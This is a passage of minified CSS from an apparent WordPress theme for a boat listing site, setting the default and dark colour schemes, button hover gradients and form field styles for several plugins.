a:before,.scheme_default .boat_specification .boat_specification_wrapper .boat_specification_list a:before{background-color:#ff1000}.scheme_default .boat_specification,.scheme_default .boats_page_agent,.scheme_default .boats_page_attachments,.scheme_default .boats_page_book{border-color:rgba(34,27,64,0.15)}.boats_page_agent_wrap.scheme_default{background-color:#f2f2f4}.scheme_default .boats_page_agent_info_phones a:before{color:#00b8f4}.boats_page_agent_wrap.scheme_default .boats_page_agent_info_phones a,.boats_page_agent_wrap.scheme_default .boats_page_agent_info_position{color:#635c81}.boats_page_agent_wrap.scheme_default .boats_page_agent_info_phones a:hover{color:#221b40}.scheme_default .boats_page_title_address a{color:#635c81}.scheme_default .boats_page_title_address a:hover{color:#00b8f4}.scheme_default .boats_search_basic .sc_form_field_wrap input[placeholder]::placeholder{color:#635c81}.scheme_default span.sc_form_field_title,.scheme_default .boats_search_vertical .boats_search_form .boats_search_basic .boats_search_show_advanced,.scheme_default .search_title_section,.scheme_default .boats_search_form .boats_search_basic .boats_search_show_advanced{color:#635c81}.scheme_default div.ui-slider .ui-slider-range{background-color:#ffffff}.scheme_default div.ui-slider .ui-slider-handle{background-color:#00b8f4}.scheme_default div.ui-slider{background-color:#00b8f4; border-color:#00b8f4}.scheme_default .sc_boats_item_options .sc_boats_item_row_address,.scheme_default .sc_boats_item_options .sc_boats_item_row_meta{color:#635c81}.scheme_default .trx_addons_range_slider_label_cur{background-color:transparent}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before,.scheme_default input[type="radio"] + .wpcf7-list-item-label:before,.scheme_default input[type="checkbox"] + .wpcf7-list-item-label:before,.scheme_default .wpcf7-list-item-label.wpcf7-list-item-right:before,.scheme_default .edd_price_options ul>li>label>input[type="radio"] + span:before,.scheme_default .edd_price_options ul>li>label>input[type="checkbox"] + span:before,.scheme_default .wpgdprc-checkbox label input[type="checkbox"]:before{border-color:#635c81!important}.scheme_default .single-cpt_boats table.booked-calendar thead tr th{background:#ffffff!important; border-color:#f2f2f4!important}.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#ff1000 50%,#00b8f4 50%) no-repeat scroll right bottom / 210% 100% #00b8f4 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#00b8f4 50%) no-repeat scroll left bottom / 210% 100% #00b8f4 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#00b8f4 50%) no-repeat scroll right bottom / 100% 210% #00b8f4 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#00b8f4 50%) no-repeat scroll right top / 100% 210% #00b8f4 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#00B8F4 50%,#191D32 50%) no-repeat scroll right bottom / 210% 100% #191D32 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#00B8F4 50%,#191D32 50%) no-repeat scroll left bottom / 210% 100% #191D32 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00B8F4 50%,#191D32 50%) no-repeat scroll right bottom / 100% 210% #191D32 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00B8F4 50%,#191D32 50%) no-repeat scroll right top / 100% 210% #191D32 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#191d32 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#191d32 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #221b40 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#191d32 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #221b40 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#191d32 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #221b40 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_left{background:linear-gradient(to right,	#ff1000 50%,#635c81 50%) no-repeat scroll right bottom / 210% 100% #635c81 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#635c81 50%) no-repeat scroll left bottom / 210% 100% #635c81 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#635c81 50%) no-repeat scroll right bottom / 100% 210% #635c81 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#635c81 50%) no-repeat scroll right top / 100% 210% #635c81 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#221b40 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#221b40 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#221b40 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#221b40 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#dddce1 50%) no-repeat scroll left bottom / 210% 100% #dddce1 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#dddce1 50%) no-repeat scroll right bottom / 100% 210% #dddce1 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#dddce1 50%) no-repeat scroll right top / 100% 210% #dddce1 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#191d32 50%) no-repeat scroll right bottom / 210% 100% #191d32 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#191d32 50%) no-repeat scroll left bottom / 210% 100% #191d32 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#191d32 50%) no-repeat scroll right bottom / 100% 210% #191d32 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#191d32 50%) no-repeat scroll right top / 100% 210% #191d32 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#f2f2f4 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#f2f2f4 !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important; color:#f2f2f4 !important}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#f2f2f4 !important}.scheme_default .post_featured.hover_dots .icons span{background-color:#ff1000}.scheme_default .post_featured.hover_dots .post_info{color:#ffffff}.scheme_default .post_featured.hover_icon .icons a{color:#f2f2f4}.scheme_default .post_featured.hover_icon a:hover{color:#ff1000}.scheme_default .post_featured.hover_icons .icons a{color:#221b40;	background-color:rgba(242,242,244,0.7)}.scheme_default .post_featured.hover_icons a:hover{color:#ff1000;	background-color:#f2f2f4}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#ff1000}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#ff1000}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull{background-color:#191d32}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a,.scheme_default .post_featured.hover_pull .post_info a:before{color:#635c81}.scheme_default .post_featured.hover_pull .post_info a:hover,.scheme_default .post_featured.hover_pull .post_info a:hover:before{color:#00b8f4}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#ff1000}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_default .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_default .post_featured.hover_shop .mask{background-color:rgba(255,255,255,0.4)}.scheme_default .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_default .products.related .post_featured.hover_shop .icons a:hover{color:#221b40;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_default .post_featured.hover_shop_buttons .icons .shop_link{color:#f2f2f4;	background-color:#221b40}.scheme_default .post_featured.hover_shop_buttons .icons a:hover{color:#221b40;	background-color:#00b8f4}.scheme_dark body{background-color:#191d32}.scheme_dark .body_style_boxed,.scheme_dark .body_style_boxed .page_wrap{background-color:#191d32}.scheme_dark{color:#a8adc5}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a,.scheme_dark li a,.scheme_dark [class*="color_style_"] h1 a,.scheme_dark [class*="color_style_"] h2 a,.scheme_dark [class*="color_style_"] h3 a,.scheme_dark [class*="color_style_"] h4 a,.scheme_dark [class*="color_style_"] h5 a,.scheme_dark [class*="color_style_"] h6 a,.scheme_dark [class*="color_style_"] li a{color:#ffffff}.scheme_dark h1 a:hover,.scheme_dark h2 a:hover,.scheme_dark h3 a:hover,.scheme_dark h4 a:hover,.scheme_dark h5 a:hover,.scheme_dark h6 a:hover,.scheme_dark li a:hover{color:#ff1000}.scheme_dark .color_style_link2 h1 a:hover,.scheme_dark .color_style_link2 h2 a:hover,.scheme_dark .color_style_link2 h3 a:hover,.scheme_dark .color_style_link2 h4 a:hover,.scheme_dark .color_style_link2 h5 a:hover,.scheme_dark .color_style_link2 h6 a:hover,.scheme_dark .color_style_link2 li a:hover{color:#00b8f4}.scheme_dark .color_style_link3 h1 a:hover,.scheme_dark .color_style_link3 h2 a:hover,.scheme_dark .color_style_link3 h3 a:hover,.scheme_dark .color_style_link3 h4 a:hover,.scheme_dark .color_style_link3 h5 a:hover,.scheme_dark .color_style_link3 h6 a:hover,.scheme_dark .color_style_link3 li a:hover{color:#0D71CE}.scheme_dark .color_style_dark h1 a:hover,.scheme_dark .color_style_dark h2 a:hover,.scheme_dark .color_style_dark h3 a:hover,.scheme_dark .color_style_dark h4 a:hover,.scheme_dark .color_style_dark h5 a:hover,.scheme_dark .color_style_dark h6 a:hover,.scheme_dark .color_style_dark li a:hover{color:#ff1000}.scheme_dark dt,.scheme_dark mark,.scheme_dark ins{color:#ffffff}.scheme_dark s,.scheme_dark strike,.scheme_dark del{color:#8d83b8}.scheme_dark code{color:#a8adc5;	background-color:#131627;	border-color:#20243d}.scheme_dark code a{color:#ff1000}.scheme_dark code a:hover{color:#00b8f4}.scheme_dark a{color:#ff1000}.scheme_dark a:hover{color:#00b8f4}.scheme_dark .color_style_link2 a{color:#00b8f4}.scheme_dark .color_style_link2 a:hover{color:#ff1000}.scheme_dark .color_style_link3 a{color:#0D71CE}.scheme_dark .color_style_link3 a:hover{color:#ffffff}.scheme_dark .color_style_dark a{color:#ffffff}.scheme_dark .color_style_dark a:hover{color:#ff1000}.scheme_dark blockquote{background-color:#ff1000}.scheme_dark blockquote:before{color:#ffffff}.scheme_dark blockquote{color:#ffffff}.scheme_dark blockquote a{color:#ffffff}.scheme_dark blockquote a:hover{color:#182124}.scheme_dark blockquote dt,.scheme_dark blockquote b,.scheme_dark blockquote strong,.scheme_dark blockquote i,.scheme_dark blockquote mark,.scheme_dark blockquote ins{color:#ffffff}.scheme_dark blockquote s,.scheme_dark blockquote strike,.scheme_dark blockquote del{color:#8d83b8}.scheme_dark blockquote code{color:#fe7259;	background-color:#f3f5f7;	border-color:#191d32}.scheme_dark blockquote:not(.has-text-color),.scheme_dark blockquote:not(.has-text-color) p,.scheme_dark .wp-block-quote .wp-block-quote__citation{color:#ffffff!important}.scheme_dark table th,.scheme_dark table th + th,.scheme_dark table td + th{border-color:#e5e5e5}.scheme_dark table td,.scheme_dark table th + td,.scheme_dark table td + td{color:#ffffff;	border-color:#313459}.scheme_dark table th{color:#191d32;	background-color:#ffffff}.scheme_dark table th b,.scheme_dark table th strong{color:#182124}.scheme_dark table>tbody>tr:nth-child(2n+1)>td{background-color:#191d32}.scheme_dark table>tbody>tr:nth-child(2n)>td{background-color:#131627}.scheme_dark table th a:hover{color:#182124}.scheme_dark hr{border-color:#313459}.scheme_dark figure figcaption,.scheme_dark .wp-caption .wp-caption-text,.scheme_dark .wp-caption .wp-caption-dd,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff !important;	background:#00b8f4 !important}.scheme_dark .mfp-figure figcaption .mfp-bottom-bar .mfp-title,.scheme_dark .mfp-figure figcaption .mfp-bottom-bar .mfp-counter{color:#ffffff}.scheme_dark figure figcaption a:hover{color:#ffffff !important}.scheme_dark ul>li:before{color:#ff1000}.scheme_dark .widget_search form:after,.scheme_dark .woocommerce.widget_product_search form:after,.scheme_dark .widget_display_search form:after,.scheme_dark #bbpress-forums #bbp-search-form:after{color:#131627}.scheme_dark .widget_search form:hover:after,.scheme_dark .woocommerce.widget_product_search form:hover:after,.scheme_dark .widget_display_search form:hover:after,.scheme_dark #bbpress-forums #bbp-search-form:hover:after{color:#00b8f4}.scheme_dark .widget.widget_search form input[type="search"]{color:#635C81}.scheme_dark .footer_wrap .widget.widget_search .widget_title{color:#ffffff}.scheme_dark .widget.widget_search form input[placeholder]::placeholder{color:#635C81}.scheme_dark .widget.widget_search form input[placeholder]::-webkit-input-placeholder{color:#635C81}.scheme_dark .widget.widget_search form input[placeholder]::-moz-placeholder{color:#635C81}.scheme_dark .widget.widget_search form input[placeholder]:-ms-input-placeholder{color:#635C81}.scheme_dark .menu_mobile .search_mobile .search_field{border-color:#313459}.scheme_dark fieldset{border-color:#313459}.scheme_dark fieldset legend{color:#ffffff;	background-color:#191d32}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="url"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark .select_container,.scheme_dark .select2-container.select2-container--default span.select2-choice,.scheme_dark .select2-container.select2-container--default span.select2-selection,.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,.scheme_dark textarea,.scheme_dark textarea.wp-editor-area,.scheme_dark .tourmaster-form-field input[type="text"],.scheme_dark .tourmaster-form-field input[type="email"],.scheme_dark .tourmaster-form-field input[type="password"],.scheme_dark .tourmaster-form-field textarea,.scheme_dark .tourmaster-form-field select,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea,.scheme_dark .tourmaster-form-field.tourmaster-with-border select,.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea,.scheme_dark #booked-page-form input[type="email"],.scheme_dark #booked-page-form input[type="text"],.scheme_dark #booked-page-form input[type="password"],.scheme_dark #booked-page-form textarea,.scheme_dark .booked-upload-wrap,.scheme_dark .booked-upload-wrap input,.scheme_dark form.mc4wp-form input[type="email"]{color:#a8adc5;	border-color:#191d32;	background-color:#131627}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="text"].filled,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="number"].filled,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="email"].filled,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="search"].filled,.scheme_dark input[type="password"]:focus,.scheme_dark input[type="password"].filled,.scheme_dark .select_container:hover,.scheme_dark select option:hover,.scheme_dark select option:focus,.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,.scheme_dark .select2-container.select2-container--focus span.select2-choice,.scheme_dark .select2-container.select2-container--open span.select2-choice,.scheme_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,.scheme_dark textarea:focus,.scheme_dark textarea.filled,.scheme_dark textarea.wp-editor-area:focus,.scheme_dark textarea.wp-editor-area.filled,.scheme_dark .tourmaster-form-field input[type="text"]:focus,.scheme_dark .tourmaster-form-field input[type="text"].filled,.scheme_dark .tourmaster-form-field input[type="email"]:focus,.scheme_dark .tourmaster-form-field input[type="email"].filled,.scheme_dark .tourmaster-form-field input[type="password"]:focus,.scheme_dark .tourmaster-form-field input[type="password"].filled,.scheme_dark .tourmaster-form-field textarea:focus,.scheme_dark .tourmaster-form-field textarea.filled,.scheme_dark .tourmaster-form-field select:focus,.scheme_dark .tourmaster-form-field select.filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea.filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border select.filled,.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="search"].filled,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .dir-search input[type="text"].filled,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"].filled,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"].filled,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="color"].filled,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="date"].filled,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"].filled,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"].filled,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="email"].filled,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="month"].filled,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="number"].filled,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="password"].filled,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="range"].filled,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="search"].filled,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"].filled,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="text"].filled,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="time"].filled,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="url"].filled,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form input[type="week"].filled,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form select.filled,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress .standard-form textarea.filled,.scheme_dark #buddypress form#whats-new-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea.filled,.scheme_dark #booked-page-form input[type="email"]:focus,.scheme_dark #booked-page-form input[type="email"].filled,.scheme_dark #booked-page-form input[type="text"]:focus,.scheme_dark #booked-page-form input[type="text"].filled,.scheme_dark #booked-page-form input[type="password"]:focus,.scheme_dark #booked-page-form input[type="password"].filled,.scheme_dark #booked-page-form textarea:focus,.scheme_dark #booked-page-form textarea.filled,.scheme_dark .booked-upload-wrap:hover,.scheme_dark .booked-upload-wrap input:focus,.scheme_dark .booked-upload-wrap input.filled,.scheme_dark form.mc4wp-form input[type="email"]:focus,.scheme_dark form.mc4wp-form input[type="email"].filled{color:#ffffff;	border-color:#00b8f4;	background-color:#131627}.scheme_dark input[placeholder]::-webkit-input-placeholder{color:#a8adc5; opacity:1}.scheme_dark textarea[placeholder]::-webkit-input-placeholder{color:#a8adc5; opacity:1}.scheme_dark input[placeholder]::-moz-placeholder{color:#a8adc5; opacity:1}.scheme_dark textarea[placeholder]::-moz-placeholder{color:#a8adc5; opacity:1}.scheme_dark input[placeholder]:-ms-input-placeholder{color:#a8adc5; opacity:1}.scheme_dark textarea[placeholder]:-ms-input-placeholder{color:#a8adc5; opacity:1}.scheme_dark input[placeholder]::placeholder{color:#a8adc5; opacity:1}.scheme_dark textarea[placeholder]::placeholder{color:#a8adc5; opacity:1}.scheme_dark .select_container:before{color:#a8adc5;	background-color:#131627}.scheme_dark .select_container:focus:before,.scheme_dark .select_container:hover:before{color:#ffffff;	background-color:#131627}.scheme_dark .select_container:after{color:rgba(255,255,255,0.7)}.scheme_dark .select_container:focus:after,.scheme_dark .select_container:hover:after{color:#ffffff}.scheme_dark .select_container select{color:#a8adc5;	background:#131627 !important}.scheme_dark .select_container select:focus{color:#ffffff;	background-color:#131627 !important}.scheme_dark .select2-dropdown,.scheme_dark .select2-container.select2-container--focus span.select2-selection,.scheme_dark .select2-container.select2-container--open span.select2-selection{color:#ffffff;	border-color:#8d83b8;	background:#131627}.scheme_dark .select2-container .select2-results__option{color:#ffffff;	background:#131627}.scheme_dark .select2-dropdown .select2-highlighted,.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#ff1000}.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before,.scheme_dark .wpcf7-list-item-label.wpcf7-list-item-right:before{border-color:#191d32 !important}.scheme_dark input[type="checkbox"]:checked + label:before,.scheme_dark input[type="checkbox"]:checked + .wpcf7-list-item-label:before,.scheme_dark .wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"]:checked + span:before{color:#ff1000}.scheme_dark .sc_button_simple:not(.sc_button_bg_image){color:#ff1000}.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4 !important}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image){color:#00b8f4}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover{color:#ff1000}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_dark .color_style_link3 